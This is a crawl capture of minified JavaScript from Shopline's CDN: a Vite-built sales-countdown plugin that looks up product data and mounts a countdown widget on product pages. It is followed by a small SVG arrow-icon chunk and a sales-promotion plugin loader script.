function Fe(){import("data:text/javascript,")}const ae=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ce=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/"+e},Z={},W=function(t,n,r){return!n||n.length===0?t():Promise.all(n.map(o=>{if(o=ce(o),o in Z)return;Z[o]=!0;const a=o.endsWith(".css"),s=a?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${s}`))return;const c=document.createElement("link");if(c.rel=a?"stylesheet":ae,a||(c.as="script",c.crossOrigin=""),c.href=o,document.head.appendChild(c),a)return new Promise((h,m)=>{c.addEventListener("load",h),c.addEventListener("error",()=>m(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>t())};function T(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?z(Object(n),!0).forEach(function(r){T(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):z(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function $(e){return $=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$(e)}function re(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function x(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oe(e,t,n){return t&&x(e.prototype,t),n&&x(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ue(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,a;for(a=0;a<r.length;a++)o=r[a],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function se(e,t){if(e==null)return{};var n=ue(e,t),r,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)r=a[o],!(t.indexOf(r)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,r)||(n[r]=e[r]))}return n}var le=["baseURL"],ee=function(){function e(){re(this,e),T(this,"_callbacks",void 0),T(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return oe(e,[{key:"use",value:function(n,r){typeof n=="function"&&this._callbacks.push(n),typeof r=="function"&&this._errorCallbacks.push(r)}}]),e}();function de(e){if(e&&$(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var he=function(t,n){var r=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(r).concat(de(n)):t},fe=function(){function e(t){var n=this;re(this,e),T(this,"_interceptorRequest",void 0),T(this,"_interceptorResponse",void 0),T(this,"_baseOptions",void 0),T(this,"_baseURL",void 0),T(this,"_getUrl",function(s){return"".concat(n._baseURL||"").concat(s)}),this._interceptorRequest=new ee,this._interceptorResponse=new ee;var r=t||{},o=r.baseURL,a=se(r,le);this._baseURL=o||"",this._baseOptions=a}return oe(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var r,o,a,s,c,h=this,m=null,p=null,y=(r=(o=n==null?void 0:n.timeout)!==null&&o!==void 0?o:(a=this._baseOptions)===null||a===void 0?void 0:a.timeout)!==null&&r!==void 0?r:0,I=y>0;I&&(m=new AbortController,p=setTimeout(function(){return m.abort()},y));var S=k(k(k({},this._baseOptions),n),{},{headers:k({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:I?m.signal:void 0});(s=this._interceptorRequest._callbacks)===null||s===void 0||s.forEach(function(L){S=L(S)});var g=(c=S)===null||c===void 0?void 0:c.path,N=this._getUrl(he(g,S.params));return new Promise(function(L,D){fetch(N,S).then(function(A){var E;p&&clearTimeout(p);var P=A;(E=h._interceptorResponse)===null||E===void 0||E._callbacks.forEach(function(j){P=j(P)}),P.status!==200&&D(P.json());var U=P.json();L(U)}).catch(function(A){var E;p&&clearTimeout(p);var P=A;(E=h._interceptorResponse._errorCallbacks)===null||E===void 0||E.forEach(function(U){P=U(P)}),D(P)})})}},{key:"get",value:function(n,r){return this._fetch(k(k({path:n},r),{},{method:"GET"}))}},{key:"post",value:function(n,r){return this._fetch(k(k({path:n},r),{},{method:"POST"}))}}]),e}(),pe=function(t){return new fe(t)};const we=pe;function F(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */F=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r=typeof Symbol=="function"?Symbol:{},o=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",s=r.toStringTag||"@@toStringTag";function c(u,i,l){return Object.defineProperty(u,i,{value:l,enumerable:!0,configurable:!0,writable:!0}),u[i]}try{c({},"")}catch(u){c=function(l,d,f){return l[d]=f}}function h(u,i,l,d){var f=i&&i.prototype instanceof y?i:y,w=Object.create(f.prototype),_=new G(d||[]);return w._invoke=function(O,R,v){var b="suspendedStart";return function(C,Q){if(b==="executing")throw new Error("Generator is already running");if(b==="completed"){if(C==="throw")throw Q;return J()}for(v.method=C,v.arg=Q;;){var X=v.delegate;if(X){var M=P(X,v);if(M){if(M===p)continue;return M}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(b==="suspendedStart")throw b="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);b="executing";var B=m(O,R,v);if(B.type==="normal"){if(b=v.done?"completed":"suspendedYield",B.arg===p)continue;return{value:B.arg,done:v.done}}B.type==="throw"&&(b="completed",v.method="throw",v.arg=B.arg)}}}(u,l,_),w}function m(u,i,l){try{return{type:"normal",arg:u.call(i,l)}}catch(d){return{type:"throw",arg:d}}}e.wrap=h;var p={};function y(){}function I(){}function S(){}var g={};c(g,o,function(){return this});var N=Object.getPrototypeOf,L=N&&N(N(H([])));L&&L!==t&&n.call(L,o)&&(g=L);var D=S.prototype=y.prototype=Object.create(g);function A(u){["next","throw","return"].forEach(function(i){c(u,i,function(l){return this._invoke(i,l)})})}function E(u,i){function l(f,w,_,O){var R=m(u[f],u,w);if(R.type!=="throw"){var v=R.arg,b=v.value;return b&&$(b)=="object"&&n.call(b,"__await")?i.resolve(b.__await).then(function(C){l("next",C,_,O)},function(C){l("throw",C,_,O)}):i.resolve(b).then(function(C){v.value=C,_(v)},function(C){return l("throw",C,_,O)})}O(R.arg)}var d;this._invoke=function(f,w){function _(){return new i(function(O,R){l(f,w,O,R)})}return d=d?d.then(_,_):_()}}function P(u,i){var l=u.iterator[i.method];if(l===void 0){if(i.delegate=null,i.method==="throw"){if(u.iterator.return&&(i.method="return",i.arg=void 0,P(u,i),i.method==="throw"))return p;i.method="throw",i.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var d=m(l,u.iterator,i.arg);if(d.type==="throw")return i.method="throw",i.arg=d.arg,i.delegate=null,p;var f=d.arg;return f?f.done?(i[u.resultName]=f.value,i.next=u.nextLoc,i.method!=="return"&&(i.method="next",i.arg=void 0),i.delegate=null,p):f:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,p)}function U(u){var i={tryLoc:u[0]};1 in u&&(i.catchLoc=u[1]),2 in u&&(i.finallyLoc=u[2],i.afterLoc=u[3]),this.tryEntries.push(i)}function j(u){var i=u.completion||{};i.type="normal",delete i.arg,u.completion=i}function G(u){this.tryEntries=[{tryLoc:"root"}],u.forEach(U,this),this.reset(!0)}function H(u){if(u){var i=u[o];if(i)return i.call(u);if(typeof u.next=="function")return u;if(!isNaN(u.length)){var l=-1,d=function f(){for(;++l<u.length;)if(n.call(u,l))return f.value=u[l],f.done=!1,f;return f.value=void 0,f.done=!0,f};return d.next=d}}return{next:J}}function J(){return{value:void 0,done:!0}}return I.prototype=S,c(D,"constructor",S),c(S,"constructor",I),I.displayName=c(S,s,"GeneratorFunction"),e.isGeneratorFunction=function(u){var i=typeof u=="function"&&u.constructor;return!!i&&(i===I||(i.displayName||i.name)==="GeneratorFunction")},e.mark=function(u){return Object.setPrototypeOf?Object.setPrototypeOf(u,S):(u.__proto__=S,c(u,s,"GeneratorFunction")),u.prototype=Object.create(D),u},e.awrap=function(u){return{__await:u}},A(E.prototype),c(E.prototype,a,function(){return this}),e.AsyncIterator=E,e.async=function(u,i,l,d,f){f===void 0&&(f=Promise);var w=new E(h(u,i,l,d),f);return e.isGeneratorFunction(i)?w:w.next().then(function(_){return _.done?_.value:w.next()})},A(D),c(D,s,"Generator"),c(D,o,function(){return this}),c(D,"toString",function(){return"[object Generator]"}),e.keys=function(u){var i=[];for(var l in u)i.push(l);return i.reverse(),function d(){for(;i.length;){var f=i.pop();if(f in u)return d.value=f,d.done=!1,d}return d.done=!0,d}},e.values=H,G.prototype={constructor:G,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(j),!i)for(var l in this)l.charAt(0)==="t"&&n.call(this,l)&&!isNaN(+l.slice(1))&&(this[l]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if(i.type==="throw")throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var l=this;function d(v,b){return _.type="throw",_.arg=i,l.next=v,b&&(l.method="next",l.arg=void 0),!!b}for(var f=this.tryEntries.length-1;f>=0;--f){var w=this.tryEntries[f],_=w.completion;if(w.tryLoc==="root")return d("end");if(w.tryLoc<=this.prev){var O=n.call(w,"catchLoc"),R=n.call(w,"finallyLoc");if(O&&R){if(this.prev<w.catchLoc)return d(w.catchLoc,!0);if(this.prev<w.finallyLoc)return d(w.finallyLoc)}else if(O){if(this.prev<w.catchLoc)return d(w.catchLoc,!0)}else{if(!R)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return d(w.finallyLoc)}}}},abrupt:function(i,l){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.tryLoc<=this.prev&&n.call(f,"finallyLoc")&&this.prev<f.finallyLoc){var w=f;break}}w&&(i==="break"||i==="continue")&&w.tryLoc<=l&&l<=w.finallyLoc&&(w=null);var _=w?w.completion:{};return _.type=i,_.arg=l,w?(this.method="next",this.next=w.finallyLoc,p):this.complete(_)},complete:function(i,l){if(i.type==="throw")throw i.arg;return i.type==="break"||i.type==="continue"?this.next=i.arg:i.type==="return"?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):i.type==="normal"&&l&&(this.next=l),p},finish:function(i){for(var l=this.tryEntries.length-1;l>=0;--l){var d=this.tryEntries[l];if(d.finallyLoc===i)return this.complete(d.completion,d.afterLoc),j(d),p}},catch:function(i){for(var l=this.tryEntries.length-1;l>=0;--l){var d=this.tryEntries[l];if(d.tryLoc===i){var f=d.completion;if(f.type==="throw"){var w=f.arg;j(d)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(i,l,d){return this.delegate={iterator:H(i),resultName:l,nextLoc:d},this.method==="next"&&(this.arg=void 0),p}},e}function te(e,t,n,r,o,a,s){try{var c=e[a](s),h=c.value}catch(m){n(m);return}c.done?t(h):Promise.resolve(h).then(r,o)}function ge(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var a=e.apply(t,n);function s(h){te(a,r,o,s,c,"next",h)}function c(h){te(a,r,o,s,c,"throw",h)}s(void 0)})}}const q=()=>{window.magpieBridge||(window.magpieBridge={})};function me(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function ie(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Ke(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function K(){return me()}function ve(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const _e=(e,t=1)=>{t=Math.max(Number(t),0);const n=e==null?0:e.length;if(!n||t<1)return[];let r=0,o=0;const a=new Array(Math.ceil(n/t));for(;r<n;)a[o++]=e.slice(r,r+=t);return a},ye=(e,t)=>{const n=[];for(let r=0;r<e.length;r+=t)n.push(e.slice(r,r+t));return n},be=(e,t)=>{const n=[];let r=[],o=0;for(let a=0;a<e.length;a++)o+e[a].length>t&&(n.push(r),r=[],o=0),r.push(e[a]),o+=e[a].length;return r.length>0&&n.push(r),n},Se=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Ee=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Pe="/api/product/product/handle/query?paramsList=",Oe=e=>new Promise((t,n)=>{fetch(Pe+e.join(",")).then(r=>{r.status===200?r.json().then(o=>{t((o==null?void 0:o.data)||[])}):n(r)},r=>{n(r)})}),Ie=async e=>{if(q(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],n=[];if(e.forEach(c=>{var h,m,p,y;c&&((m=(h=window.magpieBridge)==null?void 0:h.productHandleCacheData)!=null&&m[c]?t.push((y=(p=window.magpieBridge)==null?void 0:p.productHandleCacheData)==null?void 0:y[c]):n.includes(c)||n.push(c))}),!n.length)return Promise.resolve(t);const r=ye(n,50);let o=[];r.forEach(c=>{o=[...o,...be(c,3500)]});let a=[];try{a=await Promise.all(o.map(c=>Oe(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const s=a==null?void 0:a.reduce((c,h)=>Array.isArray(h)?c.concat(h):c,[]);return s.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(s)},Re="/api/custom-url/resources.json",Ce=async(e,t)=>{const n=e.filter(o=>!o.hit_route&&!!o.handle).map(o=>encodeURI(o.handle));(await Ie(n)).forEach(o=>{const a=e.findIndex(s=>decodeURI(s.handle)===decodeURI(o.handle));e[a]&&(e[a]={...e[a],...o})}),t(e.filter(o=>!!o.id))},De=e=>new Promise((t,n)=>{fetch(Re,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(r=>{r.status===200?r.json().then(o=>{o.data.resources.some(a=>!a.hit_route)?Ce(o.data.resources,t):t((o==null?void 0:o.data.resources)||[])}):n(r)},r=>{n(r)})}),Le=async(e=[])=>{if(q(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],n=[];if(e.forEach(s=>{var c,h,m,p;s&&((h=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&h[s]?t.push((p=(m=window.magpieBridge)==null?void 0:m.productUrlHandleCacheData)==null?void 0:p[s]):n.includes(s)||n.push(s))}),!n.length)return Promise.resolve(t);const r=_e(n,99);let o=[];try{o=await Promise.all(r.map(s=>De(s)))}catch(s){return window.__sl_console__.error(s),Promise.reject(s)}const a=o==null?void 0:o.reduce((s,c)=>Array.isArray(c)?s.concat(c):s,[]);return a.forEach(s=>{(s==null?void 0:s.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[s.custom_url]=s)}),t.concat(a)},ke=(e="")=>{var r,o;let t=e;(r=e==null?void 0:e.startsWith)!=null&&r.call(e,"http")||(t=location.origin+e);try{t=(o=new URL(t))==null?void 0:o.pathname}catch(a){window.__sl_console__.error(a)}const n=t==null?void 0:t.split("/products/");if((n==null?void 0:n.length)>1){let a=n==null?void 0:n[(n==null?void 0:n.length)-1];for(;a.endsWith("/");)a=a.substring(0,a.length-1);return a}},Te="/api/product/products.json?handle=",Ae=(e,t,n)=>(q(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Te+e).then(r=>{r.status===200?r.json().then(o=>{o.products&&o.products.length&&(t==null||t(o.products[0])),t==null||t(null)}):n==null||n()},()=>{n==null||n()})),Ne=e=>{var n,r,o;if(!e)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(e=Ee(Se(e)),(r=(n=window.magpieBridge)==null?void 0:n.productCacheData)!=null&&r[e])return(o=window.magpieBridge.productCacheData)==null?void 0:o[e].promise;const t=new Promise(a=>{const s=function(){Ae(e,c=>{a(c)},()=>{var c,h,m,p;((c=window.magpieBridge.productCacheData)==null?void 0:c[e])&&((m=(h=window.magpieBridge.productCacheData)==null?void 0:h[e])==null?void 0:m.retryCount)<3?(window.magpieBridge.productCacheData[e].retryCount++,setTimeout(()=>{s()},500)):((p=window.magpieBridge.productCacheData)==null||delete p[e],a(null))})};s()});return window.magpieBridge.productCacheData[e]={promise:t,retryCount:0},t};q();var Y=function(t){return t===void 0?K()?960:750:t},Ue=function(t){var n=Y(t),r=document.body.clientWidth||document.documentElement.clientWidth;return r<=n},je=function(t){var n=Y(t);return window.self!==window.top&&window.innerWidth<=n},ne=function(t){var n=Y(t);return Ue(n)||je(n)},Be=function(){var t="",n=document.querySelector('theme-product-detail[data-section-type="main-product"]');return n&&(t=n.getAttribute("data-id")),t},$e=function(){var e=ge(F().mark(function t(){var n,r,o,a,s,c,h,m,p,y,I;return F().wrap(function(g){for(;;)switch(g.prev=g.next){case 0:if(((n=window.Shopline)===null||n===void 0||(r=n.uri)===null||r===void 0?void 0:r.alias)==="ProductsDetail"){g.next=2;break}return g.abrupt("return","");case 2:if(h=((o=window.SL_State)===null||o===void 0||(a=o.get)===null||a===void 0||(s=a.call(o,"product"))===null||s===void 0||(c=s.spu)===null||c===void 0?void 0:c.spuSeq)||"",!h&&ie()&&(h=Be()),!h){g.next=6;break}return g.abrupt("return",h);case 6:if(g.prev=6,!ve()){g.next=19;break}return g.prev=8,g.next=11,Le([window.location.pathname]);case 11:p=g.sent,p!=null&&(m=p[0])!==null&&m!==void 0&&m.id&&(h=p==null||(y=p[0])===null||y===void 0?void 0:y.id),g.next=17;break;case 15:g.prev=15,g.t0=g.catch(8);case 17:g.next=24;break;case 19:if(!K()){g.next=24;break}return g.next=22,Ne(ke(window.location.href));case 22:I=g.sent,h=I.id;case 24:g.next=29;break;case 26:g.prev=26,g.t1=g.catch(6),window.__sl_console__.log("error info:",g.t1);case 29:return g.abrupt("return",h);case 30:case"end":return g.stop()}},t,null,[[6,26],[8,15]])}));return function(){return e.apply(this,arguments)}}();const qe={pc:{parentNode:document.getElementById("ProductInfo-main-product-info"),container:document.getElementById("price-main-product-info"),outsideSlot:{className:"d-md-block",marginTop:"10px"},innerSlot:[{attr:"data-m-widget-scope",value:"countDownTimer"},{attr:"data-m-widget-type",value:"UNDER_PRICE"}]},mobile:{parentNode:null,container:document.querySelector(".product__media-wrapper"),outsideSlot:{className:"d-md-none",marginTop:""},innerSlot:[{attr:"data-m-widget-scope",value:"countDownTimer"},{attr:"data-m-widget-type",value:"UNDER_PRICE"}]}},Ge={pc:{parentNode:document.querySelector(".product-detail__info"),container:document.querySelector(".product-detail__price"),outsideSlot:{className:"d-md-block",marginTop:""},innerSlot:[{attr:"data-m-widget-scope",value:"countDownTimer"},{attr:"data-m-widget-type",value:"UNDER_PRICE"}]},mobile:{parentNode:null,container:document.querySelector(".product-detail__media-gallery"),outsideSlot:{className:"d-md-none",marginTop:""},innerSlot:[{attr:"data-m-widget-scope",value:"countDownTimer"},{attr:"data-m-widget-type",value:"UNDER_PRICE"}]}},He=async e=>{const n=ie()?Ge:qe;try{if(e){const r=document.querySelectorAll(".sales-countdown__app-block:not([data-spuseq])");r!=null&&r.length?r.forEach(o=>{n.pc.innerSlot.forEach(a=>{o.setAttribute(a.attr,a.value)}),o.setAttribute("data-spuseq",e)}):Object.keys(n).forEach(o=>{var c,h,m,p;const a=document.createElement("div");a.className=n[o].outsideSlot.className,a.style.marginTop=n[o].outsideSlot.marginTop;const s=document.createElement("div");if(n[o].innerSlot.forEach(y=>{s.setAttribute(y.attr,y.value)}),s.setAttribute("data-spuseq",e),a.appendChild(s),o==="pc"){const y=(h=(c=n[o].container)==null?void 0:c.nextElementSibling)!=null?h:n[o].container;(m=n[o].parentNode)==null||m.insertBefore(a,y)}else(p=n[o].container)==null||p.appendChild(a)})}}catch(r){window.__sl_console__.log("\u6CA1\u6709\u627E\u5230\u6302\u8F7D\u70B9")}},Me=we({baseURL:""}),We=e=>Me.get("/api/bff/sale-plugin/front/countdown/get",{params:e});function V(e){window.Shopline?W(()=>import("./simpleBootstrap-chunk-8972cd9f.js"),["simpleBootstrap-chunk-8972cd9f.js","App-chunk-be4d934f.js","assets/App.7597ceac" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:t})=>{const{mount:n}=t;n(e)}):(W(()=>Promise.resolve({}),["assets/global.7f7e3847" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),W(()=>import("./bootstrap-chunk-93ba6696.js"),["bootstrap-chunk-93ba6696.js","App-chunk-be4d934f.js","assets/App.7597ceac" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:t})=>{const{mount:n}=t;setTimeout(()=>{typeof n=="function"&&n(e)},0)}))}const Ve=async()=>{if(window.Shopline){const e=await $e();K()&&He(e);const t=ne(),n=document.querySelectorAll("[data-m-widget-scope=countDownTimer][data-m-widget-type=UNDER_PRICE]")[0];n&&We({spuSeq:n.dataset.spuseq}).then(r=>{const{data:o}=r||{};o&&(o==null?void 0:o.countDownTimerInfo)&&V({options:{productId:e,salesCountDownInfo:{...r.data,isMobile:t,isPreview:!1}}})})}else if(window.__SALES_MARKETING_PREVIEW_DATA__){const{previewData:e={},queryParams:t={}}=window.__SALES_MARKETING_PREVIEW_DATA__||{},n=(t==null?void 0:t.previewType)==="pc"||(t==null?void 0:t.previewType)==="mobile"?(t==null?void 0:t.previewType)==="mobile":ne(),r=(t==null?void 0:t.language)||"en";V({options:{salesCountDownInfo:{...e,isMobile:n,isPreview:!0,language:r},isMobile:n,isPreview:!0,language:r,isOpen:!0}})}else V({options:{}})};Ve();export{W as _,Fe as __vite_legacy_guard,ie as a,Ke as b,K as c,se as d,T as e};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/ArrowIcon-chunk-c4fc3a11.js
body_size: 111
content:
import{w as t,o}from"./App-chunk-88cbdb79.js";const n=({color:r})=>o("svg",{width:"1em",height:"1em",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:o("path",{d:"M3.0498 9.4991L7.49955 5.04936L3.0498 0.599609",stroke:r||"black","stroke-linecap":"round"})}),w=t(n);export{w as A};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/entry.js
body_size: 581
content:
(function(t,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",t),document.body.appendChild(e)}else{var o=document.createElement("script");o.src=n,o.onload=function(){System.import(s)},document.body.appendChild(o)}})("https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/index-81fa00f4.js","https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/polyfills-legacy-b205e2d1.js","https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/index-legacy-9042bdb5.js");
